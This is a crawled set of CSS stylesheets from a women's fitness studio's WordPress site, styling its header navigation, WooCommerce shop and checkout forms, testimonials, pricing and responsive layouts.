  opacity: 1;
  color: #696969;
}
input[type="tel"]:focus{
  border-color: #f79322;
}
input[type="tel"]:focus::-webkit-input-placeholder{
  opacity: 1;
  color: #999999;
}
input[type="tel"]:focus:-moz-placeholder {
  opacity: 1;
  color: #999999;
}
input[type="tel"]:focus::-moz-placeholder{
  opacity: 1;
  color: #999999;
}
input[type="tel"]:focus:-ms-input-placeholder {
  opacity: 1;
  color: #999999;
}



--- FILE ---
content_type: text/css
request_url: https://flowfitnessboutique.com/wp-content/themes/flow/style.css?ver=1.1.0
body_size: 3220
content:
/*
  Theme Name: FLOW - Fitness Reviving Women
  Author: Velvet Ink Media
  Author URI: http://velvetinkmedia.com/
  Version: 1.1.0
*/

/*CUSTOM STYLES*/

/*HEADINGS*/
h1.title-special {
	font-size: 56px;
	line-height: 76px;
}
h3 {
	color: #5b9c98;
	font-size: 37px;
	font-weight: 700;
	margin-bottom: 7px !important; 
	line-height: 1.3;
}
.textwidget h3 {
	color: #fff;
}
h4 {
	color: #878787;
	font-size: 33px;
	font-weight: 500;
	line-height: 1.4;
	margin: 20px 0 12px;
}
h5 {
	font-size: 25px;
	font-weight: 700;
}

.figcaption-main h3 {
	color: #ffffff;
}
p {
	font-size: 23px;
	margin-bottom: 25px;
}

/*.wpb_text_column h3, .entry-content h3 {margin-bottom: 0px;}*/

.wrapper.full-width .wrapper.full-width {
	padding: 0;
}

.pagenav-back-next .link-return {margin: 17px 0;}

.link-return {font-size: 20px;}

.blog-item .cat-links a {display: block;}

.fscf-div-form .fscf-div-clear {margin-bottom: 12px;}

.site-footer .widget .widget-title {font-size: 15px;}

.news-item {text-align: left;}

.contacts a:hover {color: #fd9500;}

.wpb_raw_code .wpb_wrapper iframe { width: 100%; min-height: 575px; }

.site-footer .widget .widget-title {font-size: 18px;}

h2.wpb_heading.wpb_video_heading {font-size: 38px}

.wpb_text_column {text-align: initial;}

.wrapper {max-width: 1120px;}

.news-item time {display: none;}

.entry-content li {
	padding: 5px 0px;
}
.blog-item .entry-content img {
	margin-bottom: 20px;
}
.bg-gray {
	background: #ffffff;
}
.main-navigation ul {
	margin-top: 0px;
}
ul {
	margin-top: 30px;
}
.bg-gray .gallery {
	margin-top: 0px;
}
/*RESPONSIVE*/
@media screen and (max-width: 479px) {
	address p {font-size: 16px;}
	address h6 {font-size: 24px;}
	.pricing {padding-bottom: 0px;}
	.owl-dots { display: none; }
}
@media (min-width: 768px) {
	.h-s-desc { max-width: 85%; }
	.slide-content .slide-text { width: 48%; padding-left: 25px; }
}
@media screen and (max-width: 999px) and (min-width: 768px) {
	.sidebar h3 {font-size: 28px;}
	.toggle-menu {top: 20px;}
	.site-header .logo {top: 10px;}
}
@media screen and (max-width: 1249px) and (min-width: 1000px) {
	.sidebar h3 {font-size: 34px;}
}
/*SHARE PLUGIN*/
#dpsp-content-bottom {margin-top: 4em;}

/*WOOCOMM*/
@media screen and (min-width: 1024px) {
	.woocommerce ul.products li.product h3 { font-size: 0.94em; }
	.woocommerce-cart .cart-collaterals .cart_totals table { width: 100%; }
}
@media screen and (max-width: 1024px) {
	.woocommerce table.shop_table {margin-top: 20px; }
}
@media screen and (max-width: 768px) {
	.woocommerce-cart .cart-collaterals .cart_totals table td { font-size: 20px;}
	.woocommerce-cart .cart-collaterals .cart_totals table { width: 100%; }
	.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number, .woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc, .woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry { font-size: 1.0em; }
	.woocommerce-checkout input[type="tel"] { height: 40px; font-size: 16px; }
	.woocommerce-checkout textarea { font-size: 16px; }
	.woocommerce-checkout #payment div.payment_box { font-size: 0.85em; }
}
.woocommerce .selectric-items li { font-size: 20px; }
.woocommerce div.selectric, .selectric-items { width: 315px; }
.woocommerce #content div.product div.thumbnails a, .woocommerce div.product div.thumbnails a, .woocommerce-page #content div.product div.thumbnails a, .woocommerce-page div.product div.thumbnails a { width: 20%; }

.vc_active .vc_tta-title-text{
  color: white;
}

/*POPUP*/
.pum-content.popmake-content h1 span:before, .pum-content.popmake-content h1 span:after { display: none; }
.pum-content.popmake-content h1 span {padding: 0;}
.pum-content.popmake-content h1 { font-size: 70px; margin: 0; }
@media screen and (max-width: 800px) {
.pum-container, .pum-theme-default-theme .pum-container { padding: 25px !important; top: 150px !important;}
.pum-content.popmake-content h1 { font-size: 40px; }
.pum-content.popmake-content h3 { font-size: 22px; }
}

/*TESTIMONIALS*/
.strong-view.modern .testimonial-content {
	color: #848484 !important;
}
.strong-view.modern .testimonial-content:before, .strong-view.modern .testimonial-content:after {
		color: #848484 !important;
}
.strong-view.modern .testimonial-name {
		color: #848484 !important;
}
/* VIDEOS */
.video-responsive{
    overflow:hidden;
    padding-bottom:56.25%;
    position:relative;
    height:0;
}
.video-responsive iframe{
    left:0;
    top:0;
    height:100%;
    width:100%;
    position:absolute;
}


/* Additional styles for new header
added 4/11/2018
*/
.flow-header{
	padding: 20px 0;
}
.flow-header .header-top{
	overflow: visible;
}
.flow-header .wrapper{
	justify-content: space-between;
}
.flow-header_logo{
	flex: none !important;
}
.flow-header_nav{
	flex: 2 !important;
	text-align: right;
	padding-right: 50px;
}
.flow-header_memb{
	flex: none !important;
}
.flow-header_nav ul{
	list-style: none;
	margin: 0;
}
.flow-header_nav ul li{
	display: inline-block;
	padding: 0 10px;
	position: relative;
}
.flow-header_nav > ul li a{
	padding: 30px 0;
}
.flow-header_nav ul li > ul{
	position: absolute;
    top: 140px;
    background: #f37c6e;
    z-index: -1;
    width: 200px;
    padding: 0px 0;
    left: 50%;
    margin-left: -100px;
    visibility: hidden;
    opacity: 0;
    transition: 0.4s;
    box-shadow: 5px 5px 10px -2px rgba(0,0,0,0.1);
}
.flow-header_nav > ul > li > ul:before{
	content: '';
	width: 0;
	height: 0;
	border-left: 10px solid transparent;
	border-right: 10px solid transparent;
	border-bottom: 10px solid #f37c6e;
	position: absolute;
	top: -10px;
	left: 50%;
	margin-left: -5px;
}
.flow-header_nav ul li:hover > ul{
	visibility: visible;
    opacity: 1;
    z-index: 100;
    top: 58px;
}
.flow-header_nav ul li ul li{
	display: block;
	text-align: center !important;
	padding: 0 !important;
	padding-left: 5px;
	padding-right: 5px;
}
.flow-header_nav ul li ul li a{
	color: #ffffff !important;
	padding: 10px 0 !important;
	display: block;
	transition: 0.4s;
}
.flow-header_nav ul li > ul li a:hover{
	background: #5b9c98;
}
.flow-header_nav ul li ul li ul{
	position: absolute;
    top: 0px !important;
    background: #f37c6e;
    z-index: -1;
    width: 200px;
    padding: 0px 0;
    left: 300px;
    visibility: hidden;
    opacity: 0;
    transition: 0.4s;
    box-shadow: 5px 5px 10px -2px rgba(0,0,0,0.1);
}
.flow-header_nav ul li a{
	font-size: 14px;
	color: #9e9e9e;
	text-transform: uppercase;
	font-weight: bold;
	transition: 0.3s;
}
.flow-header_nav ul li.active a{
	color: #f47d6e;
}
.flow-header_nav > ul > li:last-of-type{
	border-left: 1px solid #9e9e9e;
	margin-left: 10px;
	padding-left: 20px;
}
.flow-header_nav ul li a:hover{
	color: #f47d6e;
}
.members-link{
	display: inline-block;
	padding: 12px 30px 10px;
	width: 200px;
	box-sizing: border-box;
	background: #F27D71;
	font-size:  14px;
	color: #ffffff;
	text-transform: uppercase;
	font-weight: bold;
	border-radius: 100px;
	text-align: center;
}
.members-link:hover{
	background: #F59234;
	color: #ffffff;
}
.flow-header_memb{
	text-align: right;
}
.show-mobile-nav{
	display: none;
}
.flow-header_l{
	display: -webkit-flex;
	display: -moz-flex;
	display: -ms-flex;
	display: -o-flex;
	display: flex;
	align-items: center;
}
@media screen and (max-width: 1000px){
	.show-mobile-nav{
		display: block;
	}
	.flow-header_logo .logo .pc-hide{
		display: none !important;
	}
	.flow-header_logo .logo .mobile-hide{
		display: block !important;
	}
	.flow-header .wrapper{
		width: 100%;
		display: flex;
		align-items: center;
		justify-content: space-between;
	}
	.flow-header_logo{
		flex-grow: 2 !important;
	}
	.flow-header_logo .logo{
		text-align: center;
		display: block;
		width: 100%;
		margin: 0;
		padding: 0;
		
	}
	.show-mobile-nav{
		display: block;
		width: 25px;
		height: 25px;
	}
	.show-mobile-nav span{
		height: 2px;
		width: 25px;
		position: relative;
		background: #9e9e9e;
		display: block;
		margin-top: 10px;
	}
	.show-mobile-nav span:before{
		content: '';
		position: absolute;
		top: -7px;
		width: 100%;
		height: 2px;
		background: #9e9e9e;
	}
	.show-mobile-nav span:after{
		content: '';
		position: absolute;
		top: 7px;
		width: 100%;
		height: 2px;
		background: #9e9e9e;
	}
	.social{
		position: relative;
	}
	.flow-header_l{
		position: absolute;
		top: 100px;
		z-index: 100;
		background: #F27D71;
		opacity: 0;
		visibility: hidden;
		display: -webkit-flex;
		display: -moz-flex;
		display: -ms-flex;
		display: -o-flex;
		display: flex;
		flex-direction: column;
		text-align: center;
		width: 100%;
		left: 0;
		transition: 0.4s;
	}
	.flow-header_nav{
		padding: 0;
		width: 100%;
	}
	.flow-header_nav ul li{
		display: block;
		text-align: center;
		padding: 6px 0;
	}
	.flow-header_nav ul li a{
		color: #ffffff;
	}
	.flow-header_nav ul li ul {
		display: none;
	}
	.flow-header_nav ul li ul li ul {
		display: none;
	}
	.flow-header_nav > ul > li:last-of-type{
		border: none;
		padding-left: 0;
		margin: 0;
	}
	.flow-header_l.show{
		opacity: 1;
		visibility: visible;
	}
	.flow-header_nav > ul > li a{
		padding: 0;
	}
	.flow-header .sub-menu{
		border-top: 1px solid rgba(255,255,255,0.4);
		border-bottom: 1px solid rgba(255,255,255,0.4);
	}
	.flow-header_nav ul li ul {
	    position: static;
	    /*background: #f37c6e;*/
	    z-index: 101;
	    width: 100%;
	    padding: 0px 0;
	    left: 50%;
	    margin-left: 0;
	    visibility: visible;
	    opacity: 1;
	    transition: 0.4s;
	    box-shadow: none;
	    background: #5b9c98;
	}
	.flow-header_nav ul li ul li ul{
	    position: static;
	    background: #f37c6e;
	    z-index: 101;
	    width: 100%;
	    padding: 0px 0;
	    left: 50%;
	    margin-left: 0;
	    visibility: visible;
	    opacity: 1;
	    transition: 0.4s;
	    box-shadow: none;
	}
	.flow-header_nav ul li a:hover{
		color: #ffffff;
	}
	.flow-header_nav > ul > li > ul:before{
		display: none;
	}
}
@media screen and (max-width: 999px) and (min-width: 768px) {
	.fixed .social {
		display: none;
	}
}
/* TESTIMONIALS STYLES 6.4.18 */
.strong-view.simple .testimonial-inner {
	text-align: center !important;
	font-family: 'Museo', sans-serif;
	font-size: 25px;
	line-height: 37px;
}
.strong-view.controls-type-sides .wpmslider-prev, .strong-view.controls-type-sides .wpmslider-next {
	background-color: #bbbaba;
	padding: 4px 6px;
}
.strong-view.controls-style-buttons .wpmslider-next, .strong-view.controls-style-buttons .wpmslider-prev {
	font-size: 18px !important;
	line-height: 18px !important;
	height: 24px !important;
	color: #fff !important;
}
.strong-view.controls-type-sides .wpmslider-prev, .strong-view.controls-type-sides .wpmslider-next {
    top: calc( 35% - 14px ) !important;
}
@media screen and (max-width: 600px) {
	.strong-view.simple .testimonial-inner {
		font-size: 20px;
		line-height: 28px;
	}
}
/* BUTTONS */
.vc_btn3.vc_btn3-size-md {
	font-size: 16px;
	padding: 14px 40px;
	font-weight: 800;
	letter-spacing: 1px;
}
/* EDITS 07.18.2018 */
.article {
	padding: 5%;
    background: #f5f5f5;
    margin-bottom: 2em;
}
.time-article + h2 {
	font-family: Museo, sans-serif;
    font-size: 67px;
    font-weight: 700;
	margin: 25px 0 20px;
}
.elemenets-gallery .jscroll-added {
	margin: 0;
}
/* EDITS 11.21.2018 */
.strong-view.controls-type-sides .wpmslider-prev,
.strong-view.controls-type-sides .wpmslider-next {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: center;
	-webkit-justify-content: center;
	-ms-flex-pack: center;
	justify-content: center;
	-webkit-box-align: center;
	-webkit-align-items: center;
	-ms-flex-align: center;
	align-items: center;
}
@media screen and (max-width: 768px) {
	.admin-bar .social,
	.social {
		top: 15px;
		width: 92%;
	}
}
/* EDITS 11.26.2018 */
.contacts p, .site-footer p, .site-footer a {
	font-size: 16px;
}
.site-footer .site-info p, .site-footer .site-info a {
	font-size: 13px;
}
.site-footer .widget-area, .site-footer .site-info {
	max-width: 1020px;
}
.site-footer .widget .widget-title, .site-footer .widget .textwidget h3 {
	margin-bottom: 13px !important;
}
.site-footer .widget ul:last-child {
	margin-top: 0;
}

/* EDITS 26.06.2019 */
.woocommerce button.button.alt,
.woocommerce .woocommerce-form-login .woocommerce-form-login__submit {
	background: #f79322;
	transition: all 0.3s ease;
	font-family: 'Avenir', sans-serif;
	outline: none;
	border-radius: 0;
	font-weight: 500;
	color: #fff;
	margin-right: 0;
}
.woocommerce button.button.alt:hover,
.woocommerce button.button.alt:focus,
.woocommerce .woocommerce-form-login .woocommerce-form-login__submit:hover,
.woocommerce .woocommerce-form-login .woocommerce-form-login__submit:focus {
	background: #5b9c98;
	color: #fff;
}
.woocommerce-account .site-content {
	max-width: 1120px;
	margin: auto;
}
.woocommerce-account .site-content .woocommerce {
	max-width: 750px;
	margin: auto;
}
.woocommerce-account .site-content .woocommerce h2 {
	text-align: center;
}
.woocommerce-account .site-content .woocommerce .woocommerce-form-login p.form-row:not(.woocommerce-form-row) {
	display: flex;
	flex-direction: column-reverse;
	margin-top: 30px;
}
.video-template-default.access-restricted .site-main {
	font-size: 0;
}
.video-template-default.access-restricted .site-main .wc-memberships-restriction-message {
	font-size: 25px;
}

--- FILE ---
content_type: text/css
request_url: https://flowfitnessboutique.com/wp-content/plugins/iconic-woo-attribute-swatches/assets/frontend/css/main.min.css?ver=1.0.5
body_size: 845
content:
.iconic-was-swatches{list-style:none;margin:0 0 -8px;padding:0;line-height:0}.iconic-was-swatches li{display:inline-block;margin:0 8px 8px 0;padding:0}.iconic-was-swatches *{box-sizing:border-box}.iconic-was-swatch{text-decoration:none;font-weight:400;cursor:pointer;line-height:1.6}.iconic-was-swatch:focus{outline:0}.iconic-was-swatch--disabled{opacity:.3}.iconic-was-swatches--visual .iconic-was-swatch{display:block;position:relative}.iconic-was-swatches--visual .iconic-was-swatch__graphic{width:30px;height:30px;white-space:nowrap;display:block;margin:0!important;padding:0!important;border-radius:0}.iconic-was-swatches--visual .iconic-was-swatch__graphic--colour-lighter{border:1px solid #ccc}.iconic-was-swatches--visual .iconic-was-swatch__text{display:none}.iconic-was-swatches--visual .iconic-was-swatch--selected{position:relative}.iconic-was-swatches--visual .iconic-was-swatch--selected .iconic-was-swatch__graphic--colour{border:none}.iconic-was-swatches--visual .iconic-was-swatch--selected:before{content:"\f147";font-family:dashicons;line-height:31px;height:100%;width:100%;text-align:center;position:absolute;top:0;left:0;background:rgba(0,0,0,.2);color:#fff;font-size:22px;text-shadow:1px 1px 1px rgba(0,0,0,.3);text-indent:-1px;box-shadow:inset 2px 2px 2px #000;box-shadow:inset 2px 2px 2px rgba(0,0,0,.5)}.iconic-was-swatches--visual .iconic-was-swatch--disabled{opacity:1}.iconic-was-swatches--visual .iconic-was-swatch--disabled .iconic-was-swatch__graphic{opacity:.3}.iconic-was-swatches--round .iconic-was-swatch span,.iconic-was-swatches--round .iconic-was-swatch--selected:before,.iconic-was-swatches--round .iconic-was-swatch__graphic{border-radius:50%}.iconic-was-swatches--image-swatch .iconic-was-swatch span{text-indent:0}.iconic-was-swatches--text-swatch .iconic-was-swatch{border:1px solid #ccc;display:block;padding:7px 10px;border-radius:5px;background:#fff;line-height:1;color:#666}.iconic-was-swatches--text-swatch .iconic-was-swatch:hover{border-color:#bbb;color:#444}.iconic-was-swatches--text-swatch .iconic-was-swatch--selected,.iconic-was-swatches--text-swatch .iconic-was-swatch--selected:hover{background:#353c4e;border-color:#353c4e;color:#fff}.iconic-was-swatches--radio-buttons{margin-bottom:0}.iconic-was-swatches--radio-buttons li{display:block;margin:0}.iconic-was-swatches--radio-buttons .iconic-was-swatch{color:#666;position:relative;padding:0 0 0 25px}.iconic-was-swatches--radio-buttons .iconic-was-swatch:before{content:"";position:absolute;top:50%;left:0;width:14px;height:14px;border-radius:50%;border:1px solid #ccc;margin:-7px 0 0;background:#fff}.iconic-was-swatches--radio-buttons .iconic-was-swatch--selected:before{background:#292933;border-color:#292933;box-shadow:inset 0 0 0 3px #fff}.iconic-was-swatches--loop{margin-bottom:10px}.iconic-was-swatches--loop.iconic-was-swatches--radio-buttons{margin-bottom:18px}.variations_form a.reset_variations{margin:20px 0 0;clear:both;width:100%}.variations_form label{font-weight:400;display:block;margin:0 0 5px}.variations tr{border:none;display:block;margin:0 0 15px}.variations td{display:block;padding:0;margin:0;border:none}.variations td.label{background:0 0;color:#555;text-shadow:none;display:block!important}.iconic-was-swatches--tooltips .iconic-was-swatch span.iconic-was-swatch__text{position:absolute;top:-5px;background:#353c4e;margin:auto;border-radius:4px;line-height:30px;color:#fff;padding:0 10px;left:50%;-webkit-transform:translate(-50%,-100%);transform:translate(-50%,-100%);opacity:0;transition:opacity .25s ease,top .25s ease;height:auto;overflow:visible;width:auto;display:block;white-space:nowrap;text-align:center;visibility:hidden;z-index:200}.iconic-was-swatches--tooltips .iconic-was-swatch span.iconic-was-swatch__text:after{top:100%;left:50%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-color:#353c4e transparent transparent;border-width:5px;margin-left:-5px}.iconic-was-swatches--tooltips .iconic-was-swatch:hover .iconic-was-swatch__text{opacity:1;-webkit-transform:translate(-50%,-100%);transform:translate(-50%,-100%);visibility:visible;top:-10px}.iconic-was-swatches--tooltips .iconic-was-swatch--selected:hover .iconic-was-swatch__text{display:none}.iconic-was-swatch__large-preview{margin:10px auto 0;display:block;max-width:none!important;border-radius:0}

--- FILE ---
content_type: text/css
request_url: https://flowfitnessboutique.com/wp-content/themes/flow/assets/frontend/css/media-1000px-1250px.css?ver=1.1.0
body_size: -87
content:
.pricing .columns {
  margin-left: -15px;
}
.pricing .columns > .col {
  padding-left: 15px;
}
.main-navigation {
  font-size: 20px;
}
.gallery .flickity-prev-next-button.previous {
  left: 20px;
  margin-left: 0;
}
.gallery .flickity-prev-next-button.next {
  right: 20px;
  margin-right: 0;
}
.profiles {
  padding: 25px 10%;
}
.profiles .links {
  font-size: 27px;
}
.contacts-page {
  font-size: 23px;
}


--- FILE ---
content_type: text/css
request_url: https://flowfitnessboutique.com/wp-content/themes/flow/assets/frontend/css/media-768px-999px.css?ver=1.1.0
body_size: 1108
content:
html {
  -webkit-text-size-adjust: none;
}
.site-header {
  padding-top: 0;
  margin-bottom: 0;
}
.site-header .logo {
  position: absolute;
  left: 50px;
  top: 45px;
  padding: 0;
  background: none;
}
.main-navigation {
  height: 80px;
  border-bottom-width: 14px;
}
.main-navigation .nav-menu {
  display: none;
}
.pc-hide {
  display: block;
}
.mobile-hide {
  display: none;
}
.figure-main.double-separator:before {
  display: none;
}
.figure-main.double-separator:after {
  height: 17px;
  margin-top: 10px;
  -webkit-background-size: auto 17px;
  -moz-background-size: auto 17px;
  background-size: auto 17px;
}
.figcaption-main {
  padding: 22px 0 25px;
}
.social {
  position: absolute;
  right: 112px;
  top: 55px;
  width: auto;
}
.social .col:nth-child(1),
.social .col:nth-child(3) {
  display: none;
}
.link-social {
  width: 40px;
  height: 40px;
}
h1 {
  font-size: 63px;
}
h1 span {
  padding: 0 87px;
}
h1 span:before,
h1 span:after {
  width: 70px;
  height: 35px;
  margin-top: -20px;
}
h3 {
  font-size: 27px;
}
.columns.two-768px-999px > .col {
  width: 50%;
}
.columns.one-768px-999px > .col {
  width: 100%;
}
.pricing {
  max-width: 485px;
  margin: 40px auto 0;
}
.pricing .col {
  padding-bottom: 37px;
}
.separator-dotted {
  height: 2px;
  margin-bottom: 10px;
  -webkit-background-size: auto 2px;
  -moz-background-size: auto 2px;
  background-size: auto 2px;
}
.figure-second {
  font-size: 31px;
}
.figure-second p {
  margin: 0;
}
.figure-second .img {
  margin-top: 12px;
}
.figure-second .img .link-location {
  width: 172px;
  height: 35px;
  font-size: 19px;
  line-height: 35px;
  margin-top: -17px;
  margin-left: -86px;
}
.figure-second .bg {
  padding-bottom: 70px;
}
.figure-second .bg:after {
  width: 110px;
  height: 110px;
  margin-left: -55px;
  margin-top: -69px;
  -webkit-background-size: 79px auto;
  -moz-background-size: 79px auto;
  background-size: 79px auto;
}
.contacts {
  position: relative;
  min-height: inherit;
  font-size: 20px;
  padding-top: 0;
  padding-bottom: 0;
  margin-bottom: 55px;
  background-position: 200% 200%;
}
.contacts .img {
  position: relative;
  display: block;
}
.contacts .img:after {
  content: '';
  position: absolute;
  left: 50%;
  top: 100%;
  width: 4px;
  height: 300%;
  margin-top: 25px;
  border-left: 1px solid #9d9d9d;
  border-right: 1px solid #9d9d9d;
  margin-left: -3px;
}
.contacts p {
  margin: 1px 0;
}
.contacts .left,
.contacts .right {
  width: 50%;
  margin-bottom: -5px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.contacts .left:after,
.contacts .right:after,
.contacts .left:before,
.contacts .right:before {
  display: none;
}
.contacts .left {
  padding-right: 34px;
}
.contacts .right {
  padding-left: 34px;
}
.site-footer .sidebar-container {
  padding-top: 30px;
}
.site-footer .links-container .columns-row > .col {
  text-align: center;
  border-left: 0;
}
.site-footer .links-container .columns-row > .col:nth-child(1),
.site-footer .links-container .columns-row > .col:nth-child(2),
.site-footer .links-container .columns-row > .col:nth-child(3) {
  display: none;
}
.site-footer .site-info {
  overflow: hidden;
  border-top: 0;
  max-width: none;
  padding: 3px 20px 45px;
  text-align: center;
  font-size: 17px;
}
.site-footer .site-info .columns-row {
  display: block;
}
.site-footer .site-info .columns-row > .col {
  display: block;
}
.site-footer .site-info .columns-row > .col:last-child {
  font-size: 17px;
  text-align: center;
  padding-top: 1px;
}
.link-app {
  margin: 0 10px;
}
.toggle-menu {
  position: absolute;
  top: 55px;
  right: 30px;
  display: block;
}
.fixed .social {
  position: fixed;
  top: 20px;
}
.fixed .logo {
  position: fixed;
  top: 10px;
}
.fixed .toggle-menu {
  position: fixed;
  top: 20px;
  right: 30px;
}
.separator-dotted {
  margin-bottom: 40px;
  margin-top: 15px;
}
.separator-dotted.other-margin {
  margin-bottom: 40px;
  margin-top: 30px;
}
.gallery .flickity-prev-next-button.previous {
  left: 20px;
  margin-left: 0;
}
.gallery .flickity-prev-next-button.next {
  right: 20px;
  margin-right: 0;
}
.time-article {
  margin-top: 20px;
}
.time-article + h2 {
  font-size: 62px;
}
h4 {
  font-size: 32px;
}
.blog-item .entry-footer {
  width: 27%;
  padding: 25px 20px 35px;
  font-size: 20px;
}
.blog-item .entry-footer > span {
  margin-bottom: 25px;
}
.blog-item .entry-header h2 {
  font-size: 38px;
}
.blog-item .screen-reader-text {
  font-size: 24px;
}
.pagenav {
  font-size: 22px;
}
.pagenav .title {
  font-size: 26px;
}
.pagenav .link-last {
  display: none;
}
.pagenav .nowrap {
  margin-right: 0;
}
.link-return {
  width: auto;
  text-align: left;
  font-size: 19px;
}
.sidebar {
  padding: 20px;
  font-size: 20px;
}
.sidebar h3 {
  font-size: 30px;
}
.sidebar .news-item {
  padding-bottom: 15px;
  margin-bottom: 20px;
}
.sidebar .news-item h5 {
  font-size: 23px;
}
.sidebar .news-item time {
  font-size: 19px;
}
.profiles {
  padding: 25px 10%;
}
.profiles .links {
  font-size: 24px;
}
.contacts-page {
  overflow: hidden;
  font-size: 23px;
}
.contacts-page .columns-row {
  display: block;
}
.contacts-page .columns-row .col {
  display: block;
}
.contacts-page .columns-row .col:nth-child(1) {
  float: none;
  width: 60%;
  margin: 0 auto;
  padding-bottom: 30px;
}
.contacts-page .columns-row .col:nth-child(2) {
  float: left;
  width: 50%;
  padding-left: 0;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.contacts-page .columns-row .col:nth-child(3) {
  float: left;
  width: 50%;
}
.contacts-page p {
  margin: 20px 0 0;
}
.map {
  margin: 0;
}
.pagenav-back-next .text-right,
.pagenav-back-next .text-left {
  text-align: center;
}


--- FILE ---
content_type: text/css
request_url: https://flowfitnessboutique.com/wp-content/themes/flow/assets/frontend/css/media-480px-767px.css?ver=1.1.0
body_size: 1867
content:
html {
  -webkit-text-size-adjust: none;
}
body {
  font-size: 19px;
}
p {
  margin: 0 0 22px 0;
}
.site-header {
  padding-top: 0px;
  margin-bottom: 0;
  background: #5b9c98;
}
.site-header:before {
  display: none;
  content: '';
  position: fixed;
  z-index: 100;
  left: 0;
  top: 0;
  width: 100%;
  height: 73px;
  background: #528c88 url(../images/bg-header.jpg) 50% 0 repeat-x;
}
.site-header .logo {
  position: fixed;
  left: 10px;
  top: 20px;
  width: 100%;
  max-width: 225px;
  padding: 0;
  background: none;
}
.site-header .logo img {
  width: 297px;
  margin: 0 auto;
}
.main-navigation {
  height: 80px;
  border-bottom-width: 14px;
}
.main-navigation .nav-menu {
  display: none;
}
.pc-hide {
  display: block;
}
.mobile-hide {
  display: none;
}
.figure-main.double-separator:before {
  display: none;
}
.figure-main.double-separator:after {
  height: 17px;
  margin-top: 10px;
  -webkit-background-size: auto 17px;
  -moz-background-size: auto 17px;
  background-size: auto 17px;
}
.figcaption-main {
  padding: 22px 0 17px;
}
.social {
  position: fixed;
  z-index: 101;
  right: auto;
  left: 16px;
  top: 15px;
  width: auto;
}
.social .col:nth-child(1),
.social .col:nth-child(3) {
  display: none;
}
.link-social {
  width: 40px;
  height: 40px;
}
h1 {
  font-size: 37px;
  margin-bottom: 6px;
}
h1 span {
  padding: 0;
}
h1 span:before,
h1 span:after {
  display: none;
}
h3 {
  font-size: 22px;
  line-height: 1.3;
  margin: 16px 0 8px;
}
.columns.two-768px-999px > .col {
  width: 50%;
}
.columns.one-480px-767px > .col {
  width: 100%;
}
.pricing {
  max-width: 480px;
  margin: 40px auto 0;
}
.pricing .col {
  padding-bottom: 36px;
}
.price-box {
  width: 208px;
  font-size: 21px;
}
.price-box small {
  font-size: 17px;
}
.price-box strong {
  font-size: 76px;
}
.separator-dotted {
  height: 2px;
  margin-bottom: 10px;
  -webkit-background-size: auto 2px;
  -moz-background-size: auto 2px;
  background-size: auto 2px;
}
.figure-second {
  font-size: 26px;
  line-height: 1.2;
}
.figure-second p {
  margin: 0;
}
.figure-second .img {
  height: 163px;
  margin-top: 20px;
}
.figure-second .img img {
  width: auto;
  max-width: none;
  height: 163px;
}
.figure-second .img .link-location {
  width: 172px;
  height: 35px;
  font-size: 19px;
  line-height: 35px;
  margin-top: -17px;
  margin-left: -86px;
}
.figure-second .bg {
  padding-top: 20px;
  padding-bottom: 70px;
}
.figure-second .bg:after {
  width: 110px;
  height: 110px;
  margin-left: -55px;
  margin-top: -69px;
  -webkit-background-size: 79px auto;
  -moz-background-size: 79px auto;
  background-size: 79px auto;
}
.contacts {
  position: relative;
  min-height: inherit;
  font-size: 18px;
  padding-top: 0;
  padding-bottom: 0;
  margin-bottom: 30px;
  background-position: 200% 200%;
}
.contacts .img {
  position: relative;
  display: block;
}
.contacts p {
  margin: 1px 0;
}
.contacts .left,
.contacts .right {
  float: none;
  width: auto;
  text-align: center;
  padding: 0 20px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.contacts .left:after,
.contacts .right:after,
.contacts .left:before,
.contacts .right:before {
  display: none;
}
.contacts .right:after {
  content: '';
  display: block;
  width: 100%;
  height: 4px;
  border-top: 1px solid #9d9d9d;
  border-bottom: 1px solid #9d9d9d;
  margin: 20px 0;
}
.site-footer .sidebar-container {
  padding-top: 30px;
}
.site-footer .links-container {
  margin-bottom: 20px;
}
.site-footer .links-container .columns-row > .col {
  text-align: center;
  border-left: 0;
}
.site-footer .links-container .columns-row > .col:nth-child(1),
.site-footer .links-container .columns-row > .col:nth-child(2),
.site-footer .links-container .columns-row > .col:nth-child(3) {
  display: none;
}
.site-footer .site-info {
  overflow: hidden;
  border-top: 0;
  max-width: none;
  padding: 3px 20px 20px;
  text-align: center;
  font-size: 16px;
  line-height: 1.2;
}
.site-footer .site-info .columns-row {
  display: block;
}
.site-footer .site-info .columns-row > .col {
  display: block;
}
.site-footer .site-info .columns-row > .col:last-child {
  font-size: 16px;
  text-align: center;
  padding-top: 1px;
}
.site-footer .site-info .columns-row > .col a:first-child {
  position: relative;
  top: -13px;
  font-size: 14px;
}
.site-footer .site-info .columns-row > .col a:first-child + .sep {
  height: 7px;
}
.site-footer .site-info .sep {
  display: block;
  height: 18px;
  font-size: 0;
  color: transparent;
}
.link-app {
  margin: 5px 10px;
}
.fixed .main-navigation {
  // position: relative;
  // left: 0;
  // top: 0;
  // width: auto;
}


.toggle-menu {
  display: block;
  top: 22px;
}
.subtitle {
  font-size: 20px;
  margin-bottom: 11px;
}
h1 + .subtitle {
  margin-top: 0;
}
.separator-dotted.other-margin {
  margin-bottom: 40px;
  margin-top: 30px;
}
.decorate-seporator {
  margin: 10px auto 25px;
}
.article h1:first-child {
  margin-top: 20px;
}
.article h3 {
  margin-bottom: 25px;
}
h6 {
  font-size: 40px;
}
address {
  max-width: 420px;
  margin-bottom: 20px;
}
h4 {
  font-size: 24px;
}
h2 {
  font-size: 36px;
  margin: 12px 0 5px;
}
h2 + h3 {
  margin-top: 0;
}
.note {
  margin: 30px 0 0;
}
.bg-gray {
  padding-bottom: 25px;
  margin-bottom: 10px;
}
.bg-gray .title {
  font-size: 18px;
}
.article-price .summary {
  overflow: visible;
}
.article-price .summary h3 {
  margin-bottom: 5px;
}
.gallery .flickity-prev-next-button {
  display: none;
}
.gallery h3.title-slide {
  margin-bottom: 15px;
}
